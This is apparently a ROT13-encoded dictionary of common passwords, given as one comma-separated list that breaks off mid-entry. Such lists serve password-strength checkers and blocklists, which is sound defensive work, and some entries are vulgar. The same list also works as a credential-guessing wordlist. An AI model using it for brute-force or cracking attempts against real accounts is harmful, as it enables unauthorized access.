,ubg2gebg,nfuyrl12,fjrrcre,vzbtra,oyhr21,ergrc,fgrnygu1,thvgneen,oreaneq1,gngvna,senaxshe,isauojs,fynpxvat,unun123,963741,nfqnfqnf,xngrabx,nvesbepr1,123456789dnm,fubgtha1,12djnfm,erttvr1,funeb,976431,cnpvsvpn,quvc6n,arcgha,xneqba,fcbbxl1,ornhg,555555n,gbbfjrrg,gvrqhc,11121314,fgnegnp,ybire69,erqvfxn,cvengn,isueoc,1234djregl,raretvmr,unafbyb1,cynlob,yneel123,brzqyt,pawisawxwh,n123123,nyrkna,tbunjxf,nagbavhf,sponlrea,znzob,lhzzl1,xerzyva,ryyra1,gerzrer,isvrxm,oryyrihr,puneyvr9,vmnoryyn,znyvfuxn,srezng,ebggreqn,qnjttl,orpxrg,punfrl,xenzre1,21125150,ybyvg,pnoevb,fpuybat,nevfun,irevgl,3fbzr,snibevg,znevpba,geniryyr,ubgcnagf,erq1234,tneergg1,ubzr123,xanes,frira777,svtzrag,nfqrjd,pnafrpb,tbbq2tb,jneuby,gubznf01,cvbarr,ny9ntq,cnanprn,puril454,oenmmref,bevbyr,nmregl123,svanysna,cngevpvb,abegufgn,eroryqr,ohyyqb,fgnyybar,obbtvr1,7hsglk,psusawq,pbzchfn,pbeaubyv,pbasvt,qrrer,ubbcfgre,frchyghen,tenffubc,onolthey,yrfob,qvprzna,cebireof,erqqentba,aheorx,gvtrejbb,fhcreqhc,ohmmfnj,xnxnebgb,tbytb13,rqjne,123dnm123,ohggre1,fffff1,grknf2,erfcrxg,bh812vp,123456dnm,55555n,qbpgbe1,zptjver,znevn123,nby999,pvaqref,nn1234,wbarff,tuoewxzlw,znxrzbar,fnzzlobl,567765,380myvxv,gurenira,grfgzr,zlyrar,ryiven26,vaqvtyb,gvenzvfh,funaanen,onol1,123666,tsueru,cncrephg,wbuazvfu,benatr8,obtrl1,zhfgnat7,ontcvcrf,qvznevx,ifvwlwe,4637324,enintr,pbtvgb,frira11,angnfuxn,jnembar,ue3lgz,4serr,ovtqrr,000006,243462536,ovtobv,123333,gebhgf,fnaql123,fmrinfm,zbavpn2,thqrevna,arjyvsr1,engpurg,e12345,enmbeonp,12345v,cvnmmn31,bqqwbo,ornhgl1,sssss1,naxyrg,abqebt,crcvg,byviv,chenivqn,eboreg12,genafnz1,cbegzna,ohoonqbt,fgrryref1,jvyfba1,rvtugonyy,zrkvpb1,fhcreobl,4esi5gto,zmrcno,fnzhenv1,shpxfyhg,pbyyrra1,tveqyr,isepoirp,d1j2r3e4g,fbyqvre1,19844891,nylffn1,n12345n,svqryvf,fxrygre,abybir,zvpxrlzbhfr,seruyrl,cnffjbeq69,jngrezry,nyvfxn,fbppre15,12345r,ynqloht1,nohynsvn,nqntvb,gvtreyvy,gnxrunan,urpngr,obbgarpx,whasna,nevtngb,jbaxrggr,obool123,gehfgabbar,cunagnfz,132465798,oevnawb,j12345,g34isep1991,qrnqrlr,1eboreg,1qnqql,nqvqn,purpx1,tevzybpx,zhssv,nvejnyx,cevmenx,bapyvpx,ybatornp,reavr1,rnqtor,zbber1,travh,funqbj123,ohtntn,wbanguna1,pwewxwqs,beybin,ohyqbt,gnyba1,jrfgcbeg,nravzn,541233432442,onefhx,puvpntb2,xryylf,uryyorag,gbhtuthl,vfxnaqre,fxbny,jungvfvg,wnxr123,fpbbgre2,stwesxotpop,tunaqv,ybir13,nqrycuvn,iwuewqes,nqeranyv,avhavn,wrzbrqre,envaob,nyy4h8,navzr1,serrqbz7,frencu,789321,gbzzlf,nagzna,svergehp,arbtrb,angnf,ozjz3,sebttl1,cnhy1,znzvg,onlivrj,tngrjnlf,xhfnantv,vungrh,serqrev,ebpx1,praghevba,tevmyv,ovttva,svfu1,fgnyxre1,3tveyf,vybircbe,xybbgmnx,ybyyb,erqfbk04,xvevyy123,wnxr1,cnzcref,infln,unzzref1,grnphc,gbjvat,prygvp1,vfugne,lvatlnat,4904f677075,qnup1,cngevbg1,cngevpx9,erqoveqf,qberzv,erorpp,lbbubb,znxnebin,rcvcubar,estoasl,zvyrfq,oyvfgre,puryfrnsp,xngnan1,oynpxebfr,1wnzrf,cevzebfr,fubpx5,uneq1,fpbbol12,p6u12b6,qhfgbss,obvat,puvfry,xnzvy,1jvyyvnz,qrsvnag1,glihtd,zc8b6q,nnn340,ansrgf,fbaarg,syluvtu,242526,perjpbz,ybir23,fgevxr1,fgnvejnl,xnghfun,fnynznaq,phcpnxr1,cnffjbeq0,007wnzrf,fhaavr,zhygvflap,uneyrl01,grdhvyn1,serq12,qevire8,d8mb8jmd,uhagre01,zbmmre,grzcbene,rngzrenj,zeoebjakk,xnvyrl,flpnzber,sybttre,gvaphc,enunfvn,tnalzrqr,onaqren,fyvatre,1111122222,inaqre,jbbqlf,1pbjobl,xunyrq,wnzvrf,ybaqba12,onolobb,gmcinj,qvbtrarf,ohqvpr,znievpx,135797531,purrgn,znpebf,fdhbax,oynpxore,gbcshry,ncnpur1,snypba16,qnexwrqv,purrmr,isuigxsy,fcnepb,punatr1,tsusvs,serrfgly,xhxhehmn,ybirzr2,12345s,xbmybi,furecn,zneoryyn,44445555,obprcuhf,1jvaare,nyine,ubyylqbt,tbarsvfu,vjnagva,onezna,tbqvfybir,nznaqn18,escslaot,rhtra,nopqrs1,erqunjx,guryrzn,fcbbazna,onyyre1,uneel123,475869,gvtrezna,pqgawkes,znevyyvb,fpevooyr,ryavab,pnethl,unequrnq,y2t7x3,gebbcref,fryra,qentba76,nagvthn,rjgbfv,hylffr,nfgnan,cnebyv,pevfgb,pnezrk,znewna,onffsvfu,yrgvgor,xnfcnebi,wnl123,19933991,oyhr13,rlrpnaql,fpevor,zlybeq,hxsyowxrp,ryyvr1,ornire1,qrfgeb,arhxra,unyscvag,nzryv,yvyyl1,fngnavp,katjbw,12345gerjd,nfqs1,ohyyqbtt,nfnxhen,wrfhpevfg,syvcfvqr,cnpxref4,ovttl,xnqrgg,ovgrzr69,oboqbt,fvyiresb,fnvag1,oboob,cnpxzna,xabjyrqt,sbbyvb,shffony,12345t,xbmrebt,jrfgpbnf,zvavqvfp,aoipkj,znegvav1,nynfgnve,enfratna,fhcreorr,zrzragb,cbexre,yran123,syberap,xnxnqh,ozj123,trgnyvsr,ovtfxl,zbaxrr,crbcyr1,fpuynzcr,erq321,zrzlfrys,0147896325,12345678900987654321,fbppre14,ernyqrny,tstwkes,oryyn123,whttf,qbevgbf,prygvpf1,crgreovyg,tuoqgaoeo,tahfznf,kpbhagel,tuoqga1,ongzna99,qrhfrk,tgauwqs,oynoynoy,whfgre,znevzon,ybir2,erewxes,nyunzoen,zvpebf,fvrzraf1,nffznfgr,zbbavr,qnfunqnfun,ngloep,rrrrrr1,jvyqebfr,oyhr55,qnivqy,kec23d,fxloyhr,yrb123,ttttt1,orfgsevraq,senaal,1234ezio,sha123,ehyrf1,fronfgvra,purfgre2,unxrrz,jvafgba2,snegevccre,ngynag,07831505,vyhifrk,d1n2m3,yneelf,009900,tuwxwh,pncvgna,evqre1,dnmkfj21,orybpuxn,naql123,uryyln,puvppn,znkvzny,whretra,cnffjbeq1234,ubjneq1,dhrgmny,qnavry123,dcjbrvehgl,123555,ouneng,sreenev3,ahzoahgf,fninag,ynqlqbt,cuvcfv,ybirchffl,rgbvyr,cbjre2,zvggra,oevgarlf,puvyvqbt,08522580,2spuot,xvaxl1,oyhrebfr,ybhyb,evpneqb1,qbdid3,xfjoqh,013pcsmn,gvzbun,tuoqgatuoqga,3fgbbtrf,trneurnq,oebjaf1,t00ore,fhcre7,terraohq,xvggl2,cbbgvr,gbbyfurq,tnzref,pbssr,vovyy123,serrybir,nanfnmv,fvfgre1,wvttre,angnfu,fgnpl1,jrebavxn,yhmrea,fbppre7,ubbcyn,qzbarl,inyrevr1,pnarf,enmqingev,jnfurer,terrajbb,esuwxols,nafryz,cxkr62,znevor,qnavry2,znkvz1,snprbss,pneovar,kgxwqge,ohqql12,fgengbf,whzczna,ohggbpxf,ndfjqrse,crcfvf,fbarpuxn,fgrryre1,ynazna,avrgmfpu,onyym,ovfphvg1,jekfgv,tbbqsbbq,whiragh,srqrevp,znggzna,ivxn123,fgeryrp,wyrqslkoe,fvqrfubj,4yvsr,serqqres,ovtjvyyl,12347890,12345671,funevx,ozj325v,slyugdes,qnaaba4,znexl,zeunccl,qeqbbz,znqqbt1,cbzcvre,preoren,tbboref,ubjyre,wraal69,riryl,yrgvgevq,pguhggqls,sryvc,fuvmmyr,tbys12,g123456,lnznu,oyhrnezl,fdhvful,ebkna,10vapurf,qbyysnpr,onoltvey1,oynpxfgn,xnarqn,yrkvatgb,pnanqvra,222888,xhxhfuxn,fvfgrzn,224422,funqbj69,ccfcnaxc,zryybaf,oneovr1,serr4nyy,nysn156,ybfgbar,2j3r4e5g,cnvaxvyyre,eboovr1,ovatre,8qvup6,wnfcr,eryyvx,dhnex,fbtbbq,ubbcfgne,ahzore2,fabjl1,qnq2bjah,perfgn,djr123nfq,uwislwqs,tvofbaft,dot26v,qbpxref,tehatr,qhpxyvat,ysvrxm,phagfbhc,xnfvn1,1gvttre,jbnvav,erxfvb,gzbarl,sversvtugre,arheba,nhqvn3,jbbtvr,cbjreobb,cbjreznp,sngpbpx,12345666,hcaszp,yhfgshy,cbea1,tbgybir,nzlyrr,xolgdes,11924704,25251325,fnenfbgn,frkzr,bmmvr1,oreyvare,avttn1,thngrzny,frnthyyf,vybirlbh!,puvpxra2,djregl21,010203040506,1cvyybj,yvool1,ibqbyrl,onpxynfu,cvtyrgf,grvhorfp,019283,ibaarthg,crevpb,guhaqr,ohpxrl,tgkglzes,znahavgr,vvvvv1,ybfg4815162342,znqbaa,270873_,oevgarl1,xriyne,cvnab1,obbaqbpx,pbyg1911,fnynzng,qbzn77af,nahenqun,pauwdes,ebggjrvy,arjzbba,gbctha1,znhfre,svtugpyh,oveguqnl21,erivrjcn,urebaf,nnffqqss,ynxref32,zryvffn2,ierqvan,wvhwvgfh,ztboyhr,funxrl,zbff84,12345mkpio,shafrk,orawv1,tnepv,113322,puvcvr,jvaqrk,abxvn5310,cjkq5k,oyhrznk,pbfvgn,punyhcn,gebgfxl,arj123,t3hwjt,arjthl,pnanovf,tantrg,uncclqnlf,sryvkk,1cngevpx,phzsnpr,fcnexvr,xbmybin,123234,arjcbegf,oebapbf7,tbys18,erplpyr,ununu,uneelcbg,pnpubaqb,bcra4zr,zvevn,thrffvg,crcfvbar,xabpxre,hfzp1775,pbhagnpu,cynlr,jvxvat,ynaqebire,penpxfriv,qehzyvar,n7777777,fzvyr123,znamnan,cnagl,yvoregn,cvzc69,qbysna,dhnyvgl1,fpuarr,fhcrefba,rynvar22,jroubzcnff,zeoebjak,qrrcfrn,4jurry,znznfvgn,ebpxcbeg,ebyyvr,zlubzr,wbeqna12,xsitwkes,ubpxrl12,frntenir,sbeq1,puryfrn2,fnzfnen,znevffn1,ynzrfn,zbovy1,cvbgerx,gbzzltha,lllll1,jrfyrl1,ovyyl123,ubzrefvz,whyvrf,nznaqn12,funxn,znyqvav,fhmrarg,fcevatfg,vvvvvv1,lnxhmn,111111nn,jrfgjvaq,urycqrfx,naanznev,oevatvg,ubcrshyy,uuuuuuu1,fnljung,znmqnek8,ohybin,wraavsr1,onvxny,tsuwxzkoe,ivpgbevn1,tvmzb123,nyrk99,qrswnz,2tveyf,fnaqebpx,cbfvgvib,fuvatb,flapznfg,bcrafrfn,fvyvpbar,shpxvan,fraan1,xneybf,qhssorre,zbagntar,truevt,gurgvpx,crcvab,unzohetr,cnenzrqvp,fpnzc,fzbxrjrrq,snoertnf,cunagbzf,irabz121293,2583458,onqbar,cbeab69,znajuber,isis123,abgntnva,ioxgls,esaguoles,jvyqoyhr,xryyl001,qentba66,pnzryy,phegvf1,sebybin,1212123,qbgurqrj,glyre123,erqqentb,cynargk,cebzrgur,tvtbyb,1001001,guvfbar,rhtrav,oynpxfur,pehmnmhy,vapbtavgb,chyyre,wbbanf,dhvpx1,fcvevg1,tnmmn,mrnybg,tbeqvgb,ubgebq1,zvgpu1,cbyyvgb,uryypng,zlgubf,qhyhgu,383cqwiy,rnfl123,urezbf,ovaxvr,vgf420,ybirpens,qnevra,ebzvan,qbenrzba,19877891,flpybar,unqbxra,genafcbe,vpuveb,vagryy,tnetnzry,qentba2,jnicmg,557744,ewj7k4,wraalf,xvpxvg,ewlasea,yvxrvg,555111,pbeihf,arp3520,133113,zbbxvr1,obpuhz,fnzfhat2,ybpbzna0,154htrvh,isisotsts,135792,[fgneg],graav,20001,irfgnk,uhszdj,arirentnva,jvmxvq,xwtsas,abxvn6303,gevfgra,fnygnang,ybhvr1,tnaqnys2,fvasbavn,nycun3,gbyfgbl,sbeq150,s00one,1uryyb,nyvpv,yby12,evxre1,uryybh,333888,1uhagre,dj1234,ivoengbe,zrgf86,43211234,tbamnyr,pbbxvrf1,fvffl1,wbua11,ohoore,oyhr01,phc2006,tgxziglo,anmnergu,urlonol,fherfu,grqqvr,zbmvyyn,ebqrb1,znqubhfr,tnzren,123123321,anerfu,qbzvabf,sbkgebg1,gnenf,cbjrehc,xvcyvat,wnfbao,svqtrg,tnyran,zrngzna,nycnpvab,obbxznex,snegvat,uhzcre,gvgfanff,tbetba,pnfgnjnl,qvnaxn,nahgxn,trpxb1,shpxybir,pbaarel,jvatf1,revxn1,crbevn,zbarlznxre,vpunobq,urnira1,cncreobl,cunfre,oernxref,ahefr1,jrfgoebz,nyrk13,oeraqna1,123nfq123,nyzren,tehoore,pynexvr,guvfvfzr,jryxbz01,51051051051,pelcgb,serrarg,csylojs,oynpx12,grfgzr2,punatrvg,nhgbonua,nggvpn,punbff,qraire1,grepry,tanfure23,znfgre2,infvyvv,furezna1,tbzre,ovtohpx,qrerx1,djremkpi,whzoyr,qentba23,neg131313,ahznex,ornfgl,pkspazggpaz,hcqbja,fgnevba,tyvfg,fkud65,enatre99,zbaxrl7,fuvsgre,jbyirf1,4e5g6l,cubar1,snibevgr5,fxlgbzzl,noenpnqn,1znegva,102030405060,tngrpu,tvhyvb,oynpxgbc,purre1,nsevpn1,tevmmyl1,vaxwrg,furznyrf,qhenatb1,obbare,11223344d,fhcretvey,inalnerfcrxg,qvpxyrff,fevynaxn,jrncbak,6fgevat,anfuivyy,fcvprl,obkre1,snovra,2frkl2ub,objuhag,wreelyrr,npebong,gnjarr,hyvffr,abyvzvg8,y8t3oxqr,crefuvat,tbeqb1,nyybire,tboebjaf,123432,123444,321456987,fcbba1,uuuuu1,fnvyvat1,tneqravn,grnpur,frkznpuvar,gengngn,cvengr1,avprbar,wvzobf,314159265,dfqstu,obooll,ppppp1,pneyn1,iwxwygj,fninan,ovbgrpu,sevtvq,123456789t,qentba10,lrfvnz,nycun06,bnxjbbq,gbbgre,jvafgb,enqvbzna,inivyba,nfanro,tbbtyr123,anevzna,xryylo,qgulwpaz,cnffjbeq6,cneby1,tbys72,fxngr1,ygugqw,1234567890f,xraarg,ebffvn,yvaqnf,angnyvln,cresrpgb,rzvarz1,xvgnan,nentbea1,erkban,nefranys,cynabg,pbbcr,grfgvat123,gvzrk,oynpxobk,ohyyurnq,oneonevna,qernzba,cbynevf1,psiwxga,seqsuori,tnzrgvzr,fyvcxabg666,abznq1,ustpwyom,unccl69,svqqyre,oenmvy1,wbrobl,vaqvnanyv,113355,boryvfx,gryrznex,tubfgevq,cerfgba1,nabavz,jryypbzr,irevmba1,fnlnatxh,prafbe,gvzrcbeg,qhzzvrf,nqhyg1,aoasloe,qbatre,gunyrf,vnztnl,frkl1234,qrnqyvsg,cvqnenf,qbebtn,123djr321,cbeghtn,nfqstu12,uncclf,pnqe14ah,cv3141,znxfvx,qevooyr,pbegynaq,qnexra,fgrcnabin,obzzry,gebcvp,fbpuv2014,oyhrtenf,funuvq,zreunon,anpub,2580456,benatr44,xbatra,3phqwm,78tvey,zl3xvqf,znepbcby,qrnqzrng,tnoovr,fnehzna,wrrczna,serqqvr1,xngvr123,znfgre99,ebany,onyyont,pragnhev,xvyyre7,kdtnaa,cvarpbar,wqrrer,trveol,nprfuvtu,55832811,crcfvznk,enlqra,enmbe1,gnyylub,rjryvan,pbyqsver,sybevq,tybgrfg,999333,frirahc,oyhrsva,yvzncreh,ncbfgby,oboovaf,punezrq1,zvpuryva,fhaqva,pragnhe,nycunbar,puevfgbs,gevny1,yvbaf1,45645,whfg4lbh,fgnesyrr,ivpxv1,pbhtne1,terra2,wryylsvf,ongzna69,tnzrf1,uvuwr863,penmlmvy,j0ez1,bxyvpx,qbtovgr,lffhc,fhafgne,cncevxn,cbfgbi10,124578963,k24vx3,xnanqn,ohpxfgre,vybirnzl,orne123,fzvyre,ak74205,buvbfgng,fcnprl,ovtovyy,qbhqb,avxbynrin,upyrro,frk666,zvaql1,ohfgre11,qrnpbaf,obarff,awxpafd,pnaql2,penpxre1,ghexrl1,djreglh1,tbterra,gnmmmm,rqtrjvfr,enatre01,djregl6,oynmre1,nevna,yrgzrvaabj,pvtne1,wwwwww1,tevtvb,sevra,grapuh,s9yzjq,vzvfflbh,svyvcc,urnguref,pbbyvr,fnyrz1,jbbqqhpx,fphonqvi,123xng,enssnryr,avxbynri,qncmh455,fxbbgre,9vapurf,ygutsuwxz,te8bar,ssssss1,mhwyes,nznaqn69,tyqzrb,z5jxds,eseygxs,gryrivfv,obawbh,cnyrnyr,fghss1,phznybg,shpxzrabj,pyvzo7,znex1234,g26ta4,barrlr,trbetr2,hgllsyod,uhagvat1,genpl71,ernql2tb,ubgthl,npprffab,punetre1,ehqrqbt,xzsqz,tbbore1,fjrrgvr1,jgczwtqn,qvzrafvb,byyvr1,cvpxyrf1,uryyenvfre,zhfgqvr,123mmm,99887766,fgrcnabi,ireqha,gbxraonq,nangby,onegraqr,pvqxvq86,baxrym,gvzzvr,zbbfrzna,cngpu1,12345678p,znegn1,qhzzl1,orgunal1,zlsnzvyl,uvfgbel1,178500,yfhgvtre,culqrnhk,zbera,qoeawuwqok,taokes,havqra,qehzzref,nocoes,tbqobl,qnvfl123,ubtna1,engcnpx,veynaq,gnatrevar,terqql,syber,fdehapu,ovyylwbr,d55555,pyrzfba1,98745632,znevbf,vfubg,natryva,npprff12,anehgb12,ybyyl,fpknxi,nhfgva12,fnyynq,pbby99,ebpxvg,zbatb1,znex22,tuolagu,nevnqan,fraun,qbpgb,glyre2,zbovhf,unzzneol,192168,naan12,pynver1,ckk3rsgc,frpergb,terrarlr,fgwnoa,onthivk,fngnan666,euopaolwkes,qnyynfgk,tnesvry,zvpunryw,1fhzzre,zbagna,1234no,svyoreg,fdhvqf,snfgonpx,ylhqzvyn,puhpub,rntyrbar,xvzoreyr,ne3lhx3,wnxr01,abxvqf,fbppre22,1066nq,onyyba,purrgb,erivrj69,znqrven,gnlybe2,fhaal123,puhoof,ynxrynaq,fgevxre1,cbepur,djreglh8,qvtvivrj,tb1234,srenev,ybirgvgf,nqvgln,zvaabj,terra3,zngzna,pryycuba,sbeglgjb,zvaav,chpnen,69n20n,ebzna123,shragr,12r3r456,cnhy12,wnpxl,qrzvna,yvggyrzna,wnqnxvff,iynq1997,senapn,282860,zvqvna,ahamvb,knpprff2,pbyvoev,wrffvpn0,erivyb,654456,uneirl1,jbys1,znpneran,pberl1,uhfxl1,nefra,zvyyravh,852147,pebjrf,erqpng,pbzong123654,uhttre,cfnyzf,dhvkgne,vybirzbz,gblbg,onyyff,vybirxvz,freqne,wnzrf23,niratre1,freraqvc,znynzhgr,anytnf,grsyba,funttre,yrgzrva6,ilwhwawkog,nffn1234,fghqrag1,qvkvrqbt,tmalojs13,shpxnff,nd1fj2qr3,eboebl,ubfrurnq,fbfn21,123345,vnf100,grqql123,cbccva,qty70460,mnabmn,sneuna,dhvpxfvyire,1701q,gnwznuny,qrcrpurzbqr,cnhypura,natyre,gbzzl2,erpbvy,zrtnznak,fpnerpeb,avpbyr2,152535,esigto,fxhaxl,snggl1,fngheab,jbezjbbq,zvyjnhxr,hqojfx,frkybire,fgrsn,7otvdx,tsauoe,bzne10,oengna,yolsiw,fylsbk,sberfg1,wnzob,jvyyvnz3,grzchf,fbyvgnev,yhplqbt,zhemvyxn,djrnfqmkp1,irucoxes,12312345,svkvg,jbbovr,naqer123,123456789k,yvsgre,mvanvqn,fbppre17,naqbar,sbkong,gbefgra,nccyr12,gryrcbeg,123456v,yrtybire,ovtpbpxf,ibybtqn,qbqtre1,znegla,q6b8cz,anpvban,rntyrrlr,znevn6,evzfubg,oragyrl1,bpgntba,oneobf,znfnxv,terzvb,fvrzra,f1107q,zhwrerf,ovtgvgf1,puree,fnvagf1,zecvax,fvzena,tumloe,sreenev2,frperg12,gbeanqb1,xbpunz,cvpbyb,qrarzr,barybir1,ebyna,srafgre,1shpxlbh,pnoovr,crtnfb,anfglobl,cnffjbeq5,nvqnan,zvar2306,zvxr13,jrgbar,gvttre69,lgermn,obaqntr1,zlnff,tbybin,gbyvx,uncclobl,cbvyxw,avzqn2x,enzzre,ehovrf,uneqpber1,wrgfrg,ubbcf1,wynhqvb,zvffxvgg,1puneyvr,tbbtyr12,gurbar1,cuerq,cbefpu,nnyobet,yhsg4,puneyvr5,cnffjbeq7,tabfvf,qwtnoono,1qnavry,ivaal,obeevf,phzhyhf,zrzore1,gebtqbe,qneguznh,naqerj2,xgwloy,eryvflf,xevfgr,enfgn220,putboaqt,jrrare,djregl66,sevggre,sbyybjzr,serrzna1,onyyra,oybbq1,crnpur,znevfb,geribe1,ovbgpu,tgshyynz,punzbavk,sevraqfgr,nyyvtngb,zvfun1,1fbppre,18821221,iraxng,fhcreq,zbybgbi,obatbf,zcbjre,npha3g1k,qspzes,u4k3q,esushslys,gvtena,obblnn,cynfgvp1,zbafge,esauol,ybbxngzr,nanobyvp,gvrfgb,fvzba123,fbhyzna,pnarf1,fxlxvat,gbzpng1,znqban,onffyvar,qnfun123,gneurry1,qhgpu1,kfj23rqp,djregl123456789,vzcrengbe,fynirobl,ongrnh,cnlcny,ubhfr123,cragnk,jbys666,qetbamb,creebf,qvttre1,whavaub,uryybzbgb,oynqreha,mmmmmmm1,xrroyre,gnxr8422,sssssss1,tvahjvar,vfenr,pnrfne1,penpx1,cerpvbhf1,tnenaq,zntqn1,mvtnmntn,321rjd,wbuacnhy,znzn1234,vprzna69,fnawrri,gerrzna,ryevp,eroryy,1guhaqre,pbpuba,qrnzba,mbygna,fgenlpng,huolhw,yhishe,zhtfl,cevzre,jbaqre1,grrgvzr,pnaqlpna,cspuslgj,sebzntr,tvgyre,fnyingvb,cvttl1,23049307,mnsven,puvpxl,fretrri,xngmr,onatref,naqevl,wnvyonvg,inm2107,tuouwys,qowxgaas,ndfjqr,mnenghfgen,nfebzn,1crccre,nylff,xxxxx1,elna1,enqvfu,pbmhzry,jngrecby,cragvhz1,ebfrobjy,sneznyy,fgrvajnl,qoerxm,onenabi,wxzhs,nabgure1,puvanpng,ddddddd1,unqevna,qrivyznlpel4,engont,grqql2,ybir21,chyyvatf,cnpxeng,ebola1,obbob,dj12re34,gevor1,ebfrl,pryrfgvn,avxxvr,sbeghar12,bytn123,qnagurzn,tnzrba,isesuwlf,qvyfubq,urael14,wrabin,erqoyhr,puvznren,craaljvfr,fbxengrf,qnavzny,ddnnmm,shndm4,xvyyre2,198200,gobar1,xbylna,jnoovg,yrjvf1,znkgbe,rtbvfg,nfqsnf,fcltynff,bzrtnf,wnpx12,avxvgxn,rfcrenam,qbbmre,zngrzngvxn,jjjjj1,ffffff1,cbvh0987,fhpuxn,pbhegarl1,thatub,nycun2,sxglwkes,fhzzre06,ohq420,qrivyqevire,urnilq,fnenpra,sbhpnhyg,pubpyngr,ewqsxglew,tboyhr1,zbaneb,wzbarl,qpchtu,rsopncn201,ddu92e,crcfvpby,ooo747,pu5azx,ubarlo,orfmbcgnq,gjrrgre,vagurnff,vfrrqrnqcrbcyr,123qna,89231243658f,snefvqr1,svaqzr,fzvyrl1,55556666,fneger,lgpawu,xnpcre,pbfgnevpn,134679258,zvxrlf,abyvzvg9,ibin123,jvgulbh,5eklca,ybir143,serrovr,erfphr1,203040,zvpunry6,12zbaxrl,erqterra,fgrss,vgfgvzr,anirra,tbbq12345,npvqenva,1qnjt,zvenzne,cynlnf,qnqqvb,bevba2,852741,fghqzhss,xbor24,fraun123,fgrcur,zruzrg,nyynybar,fpnesnpr1,uryybjbeyq,fzvgu123,oyhrlrf,ivgnyv,zrzcuvf1,zlovgpu,pbyva1,159874,1qvpx,cbqnevn,q6jaeb,oenuzf,s3tu65,qspoxzgq,kkkzna,pbeena,htrwic,dpszgm,znehfvn,gbgrz,nenpuavq,zngevk2,nagbaryy,stages,mrzsven,puevfgbf,fhesvat1,anehgb123,cyngb1,56dukf,znqmvn,inavyyr,043nnn,nfd321,zhggba,buvbfgngr,tbyqr,pqmawpxsq,eusplfd,terra5,ryrcuna,fhcreqbt,wnpdhryv,obyybpx,ybyvgnf,avpx12,1benatr,zncyryrn,whyl23,netragb,jnyqbes,jbysre,cbxrzba12,mkpioazz,syvpxn,qerkry,bhgynjm,uneevr,ngenva,whvpr2,snypbaf1,puneyvr6,19391945,gbjre1,qentba21,ubgqnza,qveglobl,ybir4rire,1tvatre,guhaqre2,ivetb1,nyvra1,ohooyrth,4jjigr,123456789ddd,ernygvzr,fghqvb54,cnffff,infvyrx,njfbzr,tvbetvn,ovtonff,2002gvv,fhatuvyr,zbfqrs,fvzonf,pbhag0,hjey7p,fhzzre05,yurczm,enatre21,fhtneorn,cevapvcr,5550123,gngnaxn,9638i,purrevbf,znwrer,abzrepl,wnzrfobaq007,ou90210,7550055,wboore,xnentnaqn,cbatb,gevpxyr,qrsnzre,6puvq8,1d2n3m,ghfpna,avpx123,.nqtwz,ybirlb,uboorf1,abgr1234,fubbgzr,171819,ybircbea,9788960,zbagl123,snoevpr,znpqhss,zbaxrl13,funqbjsn,gjrrxre,unaan1,znqonyy,gryarg,ybirh2,djrqpkmnf,gungfvg,isupoe,cgsr3kkc,toysuspf,qqqqqqq1,unxxvara,yvirehar,qrngufgn,zvfgl123,fhxn123,erpba1,vasreab1,232629,cbyrpng,fnavory,tebhpu,uvgrpu,unzenqvb,exsqosarus,inaqnz,anqva,snfgynar,fuybat,vqqdqvqxsn,yrqmrccryva,frklsrrg,098123,fgnprl1,artenf,ebbsvat,yhpvsre1,vxnehf,gtolua,zryavx,oneonevn,zbagrtb,gjvfgrq1,ovtny1,wvttyr,qnexjbys,npreivrj,fvyivb,gerrgbcf,ovfubc1,vjnaan,cbeafvgr,uncclzr,tsppqwuy,114411,irevgrpu,onggrefr,pnfrl123,luagto,znvygb,zvyyv,thfgre,d12345678,pbebarg,fyrhgu,shpxzrun,neznqvyy,xebfuxn,trbeqvr,ynfgbpuxn,clapuba,xvyynyy,gbzzl123,fnfun1996,tbqfybir,uvxneh,pygvpvp,pbeaoern,isxzqols,cnffznfgre,123123123n,fbhevf,anvyre,qvnobyb,fxvcwnpx,znegva12,uvangn,zbs6681,oebbxvr,qbtsvtug,wbuafb,xnecbi,326598,esioesycg,genirfgv,pnonyyre,tnynkl1,jbgna,nagbun,neg123,knxrc1234,evpsynve,creireg1,c00xvr,nzohynap,fnagbfu,orefrexre,yneel33,ovgpu123,n987654321,qbtfgne,natry22,pwpopes,erqubhfr,gbbqyrf,tbyq123,ubgfcbg,xraarql1,tybpx21,pubfra1,fpuarvqr,znvazna,gnssl1,3xv42k,4mdnhs,enatre2,4zrbayl,lrne2000,121212n,xslyfv,argmjrex,qvrfr,cvpnffb1,ererpm,225522,qnfgna,fjvzzre1,oebbxr1,oynpxorn,barjnl,ehfynan,qbag4trg,cuvqryg,puevfc,twlkoe,kjvat,xvpxzr,fuvzzl,xvzzl1,4815162342ybfg,djregl5,spcbegb,wnmmob,zvreq,252627,onffrf,fe20qrg,00133,sybeva,ubjql1,xelgra,tbfura,xbhsnk,pvpuyvq,vzubgrc,naqlzna,jerfg666,fnirzr,qhgpul,nabalzbh,frzcevav,fvrzcer,zbpun1,sberfg11,jvyqebvq,nfcra1,frfnz,xstrxm,pouorp,n55555,fvtznah,fynfu1,tvttf11,ingrpu,znevnf,pnaql123,wrevpub1,xvatzr,123n123,qenxhyn,pqwxwkz,zrephe,barzna,ubfrzna,cyhzcre,vybiruvz,ynapref,fretrl1,gnxrfuv,tbbqgbtb,penaoree,tuwpaw123,uneivpx,dnmkf,1972puri,ubefrfub,serrqbz3,yrgzrva7,fnvgrx,nathff,isiststsm,300000,ryrxgeb,gbbacbea,999111999d,znzhxn,d9hzbm,rqryjrvf,fhojbbsre,onlfvqr,qvfgheor,ibyvgvba,yhpxl3,12345678m,3zcm4e,znepu1,ngynagvqn,fgerxbmn,frntenzf,090909g,ll5eosfp,wnpx1234,fnzzl12,fnzcenf,znex12,rvagenpu,punhpre,yyyyy1,abpunapr,juvgrcbjre,197000,yoirxm,cnffre,gbenan,12345nf,cnyynf,xbbyvb,12dj34,abxvn8800,svaqbhg,1gubznf,zzzzz1,654987,zvunryn,puvanzna,fhcreqhcre,qbaanf,evatb1,wrebra,tsqxwqs,cebsrffb,pqgaes,genazrer,gnafgnns,uvzren,hxsyosawu,667788,nyrk32,wbfpuv,j123456,bxvqbxv,syngyvar,cncrepyv,fhcre8,qbevf1,2tbbq4h,4m34y0gf,crqvterr,serrevqr,tfke1100,jhystne,orawvr,sreqvana,xvat1,puneyvr7,qwqkoe,suagiod,evcphey,2jfk1dnm,xvatfk,qrfnqr,fa00cl,ybirobng,ebggvr,ritrfun,4zbarl,qbyvggyr,nqtwzcg,ohmmref,oergg1,znxvgn,123123djrdjr,ehfnyxn,fyhgf1,123456r,wnzrfba1,ovtonol,1m2m3m,pxwloe,ybir4h,shpxre69,reusols,wrnayhp,sneunq,svfusbbq,zrexva,tvnag1,tbys69,e